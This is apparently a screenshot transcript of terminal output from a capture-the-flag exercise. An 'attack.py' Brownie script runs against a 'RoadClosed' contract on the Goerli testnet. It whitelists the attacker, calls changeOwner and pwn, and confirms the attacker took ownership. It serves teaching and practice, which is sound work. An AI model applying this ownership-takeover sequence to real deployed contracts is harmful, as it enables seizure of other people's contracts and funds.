 road-closed ➤ brownie run scripts/attack.py main "0×D2372EB76C559586bE0745914e9538C17878E812" --network goerli git:main*
Brownie v1.19.1 - Python development framework for Ethereum
RoadClosedProject is the active project.
Running 'scripts/attack.py::main'...
Whitelisting our contract....
Transaction sent: 0×150c031028e41227d592674473d47848c1d188b25e7573ad9b148310c046d608
Gas price: 41.70180028 gwei Gas limit: 29334 Nonce: 73
RoadClosed.addToWhitelist confirmed Block: 8328994 Gas used: 24480 (83.45%)
Calling the changeOwner function....
Transaction sent: 0×bbbdae2feec555078586e116425c932e87626e0d314ee986e7ded04e3a0c5b2f
Gas price: 41.70180028 gwei Gas limit: 31588 Nonce: 74
RoadClosed.changeOwner confirmed Block: 8329018 Gas used: 26529 (83.98%)
Calling the pwn(address address) function....
Transaction sent: 0×f3108962fa0e1f0029ffb5849311896b8ceda421bfdb7828d953c02dbe6b5455
Gas price: 40.550830911 gwei Gas limit: 29416 Nonce: 75
RoadClosed.pwn confirmed Block: 8329019 Gas used: 24554 (83.47%)
Checking the assert statement 'target_contract.isOwner({"from": attacker}) == True' {'\x1b[39m'}
Success....
Attacker: 0×6DC51f9C50735658Cc6a003e07B0b92dF9c98473
Attacker is owner: True
road-closed ➤ git:main*